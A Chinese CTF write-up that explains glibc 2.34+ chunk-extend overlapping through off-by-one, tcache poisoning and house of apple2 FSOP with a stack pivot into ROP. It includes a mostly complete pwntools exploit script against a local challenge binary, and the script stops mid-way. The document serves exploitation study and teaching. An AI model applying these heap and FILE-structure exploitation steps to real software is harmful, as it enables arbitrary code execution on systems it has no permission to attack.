
CC BY 4.0 (除特别声明或转载文章外)
如果这篇博客帮助到你,我会很高兴~
chunk_extend
问题描述
在低版本的chunk_extend中,我们一般直接越界改写size使得堆块大于原本区域,造成合并的时候跨chunk合并。或者通过off by one 漏洞覆写prev_invse低字节。
使得free该chunk的时候直接consolidate backward。
但是在2.34开始就增加了对合并的size的检查。思路就是:如果当前size & 1 == 0就意味着一定有prev_size的信息来检查大小且上一个chunk一定是双向链表
那么我们就需要绕过这两个检查,也就是伪造上面结构的chunk。一般来说有一个off by one就可以做到
思路
开始构造数据前先理一下思路。先申请三个堆块,我们的目的是free最下面的堆块时合并到最上面的堆块。
先考虑对size的检查,我们只需要通过中间的堆块往最下面的堆块写可以合并到最上面堆块的prev_size,然后再通过off by one 把最下面的堆块的inuse位改为0.
再考虑对指针的检查,因为不知道heap的地址所以我们需要以最上面的堆块为目标堆块(称为victim),利用chunk出bin不清空指针这一点来获取指针,再利用off by one覆写指针最低位来伪造获取到的指针。因为我们不能改写chunk_header的数据,所以我们用合并再切割的方式获取header的修改机会。
那么我们就在victim上方再申请一个堆用来合并,然后切割这个大堆块到victim的header的位置写一个和上面的prev_size相同的size并以victim此时的指针去伪造双向链表
。因为我们动不了main_arena的数据,那么我们就把victim夹在中间,让它的fd和bk都指向堆块
又因为我们要控制的header一共为0x20的数据,所以一开始申请的vitcim的末字节需要是00,这样在切割后在保存fd和bk的同时让off by one造成的数据改变刚好到header的位置。
伪造bk时我们可以利用unsorted bin尾插尾取的特性,先free掉victim,再free其指向的chunk,再把这个chunk申请回来(指向victim的bk还在)直接覆写就行了。
而构造fd时获取不到fd指向victim的bin,所以我们需要再利用上面的合并再切割的思路获取到对header的修改机会。
数据构造
总体堆布局,后面的数字指该heap指针在堆管理区域中的位置与初始化内存的差别(没有就是没差别)
add(0x410, b"a" * 8) # 0 伪造bk的
add(0x100, b"a" * 8) # 1 凑数据的
add(0x430, b"a" * 8) # 2 合并3的(辅助)
add(0x430, b"a" * 8) # 3 victim前身
add(0x100, b"a" * 8) # 4 off by one 写5的
add(0x480, b"a" * 8) # 5 合并6的(辅助)
add(0x420, b"a" * 8) # 6 伪造fd的
add(0x10, b"a" * 8) # 7 防止合并的
构造双向链表
free(0)
free(3)
free(6)
合并再分割出victim
free(2)
add(0x450, b"a" * 0x438 + p16(0x551))
#------复原chunk
add(0x410, "a" * 8) # 2
add(0x420, "a" * 8) # 3
add(0x410, "a" * 8) # 6
此时的堆布局

伪造bk
free(6) #free的chunk 3
free(2) #free的chunk 0
add(0x410, "a" * 8) # 2 覆写bk
add(0x410, "a" * 8) # 6 复原
构造fd
free(6)
free(3)
free(5) #合并的
add(0x4f0, b"b" * 0x488 + p64(0x431)) # 3,分割chunk并覆写fd
add(0x3b0, "a" * 8) # 5,复原
伪造size
free(4) #vitcim的前面那个
add(0x108, b"c" * 0x100 + p64(0x550)) # 4。伪造size并触发off by one
add(0x400, "a" * 8) # 6 让victim变成malloc状态
free(3) #触发over_lapping
利用overlapping
因为我们伪造的victim在正常堆块header的上面,所以我们切割一个header的空间就可以让剩下的堆块分配到可控区域。
add(0x10, "a" * 8) # 3
show(6)
此时我们的内存布局是这样

从左到右依次是重叠前,重叠后,分割后。我们简化一下

然后就是传统的overlapping的利用思路了,具体就是不断分割这一大块bin,利用我们可以控制的区域来控制敏感信息,此时我们需要做泄漏heap和任意写两件事
泄漏heap我们就利用6就行了,再切割一个chunk将其free掉就有heap指针了。
add(0x3f0,b"#"*0x3f0)#8
add(0x60, b'&'*0x18 + p64(0x71)) #9
add(0x3f0,b"a"*8)#10
free(6)
show(8) #6和8就是同一个chunk
构造任意写就要利用tcache attck了,只剩一个chunk4肯定是不够的,那么就再申请一个chunk作为victim,修改chunk4的大小让其在bin中时可以写到victim的header
又因为上面泄漏heap的时候让chunk4的size被覆盖掉了,直接free会报错,所以上面补了一个size(只要合适随便多少)。
也就是这样

free(4) #我们在上面已经伪造了一个0x70的fake_size
free(10) #让上面那个chunk4越界修改这个chunk(因为堆块重叠后是物理相邻的)
add(0x60, b'a' * 0x48 + p64(0x401) + p64(((heap_addr + 0x470) >> 12) ^ (stdout_addr))[:-1]) #把4再申请回来越界修改chunk10的fd
然后写数据就行了
add(0x3f0, ROP_payload)
add(0x3f0, bytes(FILE_payload))
house of apple2
参考
伪造虚表
泄露出libc后就可以打house of apple2了。位于 libc 数据段的 vtable 是不可以进行写入的,低版本直接将该指针劫持到(更改该指针变量的使其指向)可控内存就能打rop了。但是高版本的libc会对vtable的范围检查,所以一般的fsop就行不通。而house of apple2就是换了一个vtable再使用fsop的思路去控制io流
stdin/stdout/stderr这三个_IO_FILE结构体使用的是_IO_file_jumps这个vtable,而当需要调用到vtable里面的函数指针时,会使用宏去调用。以_IO_file_overflow调用为例,glibc中调用的代码片段分析如下:
#define _IO_OVERFLOW(FP, CH) JUMP1 (__overflow, FP, CH)
#define JUMP1(FUNC, THIS, X1) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1)
# define _IO_JUMPS_FUNC(THIS) (IO_validate_vtable (_IO_JUMPS_FILE_plus (THIS)))
这个IO_validate_vtable会检查vtable的合法性,使得一般的劫持vtable行不通(具体来说就是会检查vtable和vtabel_start的off,不合法就进一步检查是否是dll段或重构的vtable,再不合法就报错了)
但是_IO_wfile_jumps(也就是_wide_vtable的实例)就没用这个检查,所以就劫持这个vtable了
再看一下puts函数流程
puts中调用_IO_file_xsputn是这样的:stdout->vatble(0xd8)->_IO_file_xsputn(0x38)。在这个函数中直接调用_IO_file_overflow。
所以要调用_IO_wfile_overflow则需要vatble+0x38位置为_IO_wfile_jumps+0x18,所以这里控制vtable为_IO_wfile_jumps-0x20
0 (IO_wfile_jumps)-0x20(fake off)+0x38(_IO_file_xsputn的off)=0x18(_IO_wfile_overflow的off)
所以:
FILE.vtable = libc.sym['_IO_wfile_jumps'] + libc_base - 0x20
因为puts函数一定会调用xsputs(puts函数本身就是这么用宏定义的),所以我们第一次控制io流就选这个虚函数来控制
绕过检查
我们最终是想要调用_IO_wdoallocbuf函数(所以上面才会先控制_IO_wfile_overflow),在此之前我们要绕过一些检查
_IO_wfile_overflow (FILE *f, wint_t wch)
{
if (f->_flags & _IO_NO_WRITES) /*检查1*/
{
f->_flags |= _IO_ERR_SEEN;
__set_errno (EBADF);
return WEOF;
}
// If currently reading or no buffer allocated.
if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0) /* 检查2 */
{
/* Allocate a buffer if needed. */
if (f->_wide_data->_IO_write_base == 0) /* 检查3 */
{
_IO_wdoallocbuf (f);
/*............ */
}
/*............ */
}
}
只需要_flags和_IO_write_base为0即可,后面会把_wdata也劫持为std_out,所以这里直接设置FILE的值就行
也是就FILE.flags = 0 和 FILE._IO_write_base = 0
void _IO_wdoallocbuf(FILE *fp)
{
if (fp->_wide_data->_IO_buf_base) /* 检查1 */
return;
if (!(fp->_flags & _IO_UNBUFFERED)){ /* 检查2 */
// 利用这里的函数调用
if ((wint_t)_IO_WDOALLOCATE(fp) != WEOF)
return;
}
_IO_wsetb(fp, fp->_wide_data->_shortbuf,fp->_wide_data->_shortbuf + 1, 0);
}
FILE._wide_data = stdout_addr - 0x48这一句就设置好了

然后再绕一下锁检查
FILE._lock = heap_addr - 0xc30 +0x10

只要这个成员是0就行了(没锁)
控制执行流
然后我们执行了_IO_WDOALLOCATE(FP),定义如下:
#define _IO_WDOALLOCATE(FP) WJUMP0 (__doallocate, FP)
#define WJUMP0(FUNC, THIS) (_IO_WIDE_JUMPS_FUNC(THIS)->FUNC) (THIS)
#define _IO_WIDE_JUMPS_FUNC(THIS) _IO_WIDE_JUMPS(THIS)
#define _IO_WIDE_JUMPS(THIS) _IO_CAST_FIELD_ACCESS ((THIS), struct _IO_FILE, _wide_data)->_wide_vtable
//_IO_CAST_FIELD_ACCESS只是确保对特定字段的访问是安全的
转到后面就成了__doallocate(fp),这个宏就等价于*(fp->_wide_data(0xa0)->_wide_vtable(0xe0) + 0x68)(fp),也就是找到对应的虚函数然后解引用取出来调用
我们上面已经伪造了wfile成:FILE._wide_data = stdout_addr - 0x48,所以就是stdout_addr - 0x48 + 0xe0 = stdout_addr + 0x98,对应FILE._codecvt这个成员
我们把这个成员伪造成一般的file就行了:FILE._codecvt = stdout_addr,这样就不用特地伪造wfile了
此时的wfile就是正常的file了,然后就去执行我们的指令了:FILE.chain(0x68) = leave_ret
一般情况下这里直接写onegadget就行了,但是有时候要orw,此时就需要我们有能够执行rop的能力,所以这里我们这里来一次栈迁移
在前面puts函数前戏的部分将栈变为了stdout,所以我们直接在file结构体里就能进行栈迁移了

也就是把我们file结构体前几个变量当栈了,那直接在这里写fake_stack就行了,就是这几句
FILE._IO_read_ptr = pop_rbp #flag我们不能动必须是0,所以再设置一次rbp
FILE._IO_read_end = heap_addr + 0x470 - 8
FILE._IO_read_base = leave_ret
总的就是这样
FILE = IO_FILE_plus_struct()
FILE.flags = 0
FILE._IO_read_ptr = pop_rbp
FILE._IO_read_end = heap_addr + 0x470 - 8
FILE._IO_read_base = leave_ret
FILE._IO_write_base = 0
FILE._IO_write_ptr = 1
FILE._lock = heap_addr - 0xc30 +0x10
FILE.chain = leave_ret
FILE._codecvt = stdout_addr #hex(0xe0-0x48)=0x98也就是这里
FILE._wide_data = stdout_addr - 0x48 #_IO_wdoallocbuf会取_wide_data(0xe0)作为新的_IO_FILE结构体,因为会有一个解引用,所以在上面覆盖为stdout_addr
FILE.vtable = libc.sym['_IO_wfile_jumps'] + libc_base - 0x20
后面就是正常的rop了
完整exp
from pwn import *
from pwncli import *
context(os='linux', arch='amd64', log_level='debug')
context.terminal = ['tmux', 'sp', '-h']
sd = lambda s : p.send(s)
sl = lambda s : p.sendline(s)
sa = lambda n,s : p.sendafter(n,s)
sla = lambda n,s : p.sendlineafter(n,s)
rc = lambda n : p.recv(n)
rl = lambda : p.recvline()
ru = lambda s : p.recvuntil(s)
ra = lambda : p.recvall()
ia = lambda : p.interactive()
uu32 = lambda data : u32(data.ljust(4, b"\x00"))
uu64 = lambda data : u64(data.ljust(8, b"\x00"))
file_name = "./1"
libc=ELF("/work/ctf/scc/ret/libc.so.6")
def debug(filename = file_name,b_slice=[],is_pie=0,is_start = 1):
global p
b_string = ""
if is_pie:
for i in b_slice:
b_string += f"b *$rebase({i})\n"
else:
for i in b_slice:
b_string += f"b *{hex(i)}\n"
if is_start :
p = gdb.debug(filename,b_string)
return
else:
gdb.attach(p,b_string)
pause()
b_add=0x1bac
b_dele=0x1bc4
b_show=0x1534
b_slice = [
b_show
]
p = process(file_name)
#debug(b_slice = b_slice,is_pie=1,is_start=1)
def menu(op):
sla(b">> ", str(op).encode())
def add(size, content):
menu(1)
sla(b"How many students do you want to add: ", str(1).encode())
sla(b"Gender (m/f): ", b"m")
sla(b"Size: ", str(size).encode())
sa(b"Content:", content)
def show(index):
menu(2)
sla(b"Enter the index of the student: ", str(index).encode())
menu(2)
def free(index):
menu(3)
sla(b"Enter the index of the student: ", str(index).encode())
menu(2)
add(0x410,b"a"*8) # 0 290
add(0x100,b"a"*8) # 1 6b0
add(0x430,b"a"*8) # 2 7c0
add(0x430,b"a"*8) # 3 c00
add(0x100,b"a"*8) # 4 1040
add(0x480,b"a"*8) # 5 1150
add(0x420,b"a"*8) # 6 15e0
add(0x10, b"a"*8) # 7 1a10
free(0)
free(3)
free(6)
free(2)
add(0x450,b"a"*0x438 + p16(0x551)) # 0
add(0x410,b"a"*8) # 2
add(0x420,b"a"*8) # 3
add(0x410,b"a"*8) # 6
free(6)
free(2)
add(0x410,b"a"*8) # 2
add(0x410,b"a"*8) # 6
free(6)
free(3)
free(5)
add(0x4f0, b"b"*0x488 + p64(0x431)) # 3
add(0x3b0,b"a"*8) # 5
free(4)
add(0x108, b"c"*0x100 + p64(0x550)) # 4(故意留出一个prev_size位)
add(0x400,b"a"*8) # 6
free(3)
add(0x10,b"a"*8) # 3,再分割,此时chunk6就被重叠为这个大堆块剩下的指针域(再多分配一点就要报错了),此时hex(0x500+0x550-0x20)=='0xa30'
show(6)
rc(14)
libc_base = uu64(rc(6)[-6:]) - (0x7f4426504ce0-0x7f44262ea000)
add(0x3f0,b"#"*0x3f)#8
add(0x60, b'&'*0x18 + p64(0x71)) #9
# add(0x60, b'&'*0x18)
add(0x3f0,b"a"*8)#10
free(6)
show(8) #6和8就是同一个chunk
rc(14)
heap_addr = (uu64(rc(5)[-5:]) << 12) + 0xc30 #此时tcache的fd中是堆起始地址(没有后三位),bk位就是key
pop_rdi = libc_base + 0x2a3e5
pop_rbp = libc_base + 0x2a2e0
leave_ret = libc_base + 0x4da83
system = libc_base + 0x050d70
binsh = libc_base + 0x1d8678
stdout_addr = libc_base + libc.sym['_IO_2_1_stdout_']
one=libc_base + 0x10d9cf
free(4) #我们在上面已经伪造了一个0x90的fake_size
free(10) #让上面那个chunk4越界修改这个chunk(因为堆块重叠后是物理相邻的)
add(0x60, b'a' * 0x48 + p64(0x401) + p64(((heap_addr + 0x470) >> 12) ^ (stdout_addr))[:-1]) #把4再申请回来
FILE = IO_FILE_plus_struct()
FILE.flags = 0
FILE._IO_read_ptr = pop_rbp
FILE._IO_read_end = heap_addr + 0x470 - 8 # 新的rbp
FILE._IO_read_base = leave_ret #下一个rop指令,栈迁移完成
FILE._IO_write_base = 0
FILE._IO_write_ptr = 1
FILE._lock = heap_addr - 0xc30 + 0x10 # 随便设置一下锁
FILE.chain = leave_ret #最后会调动这个指令
FILE._codecvt = stdout_addr
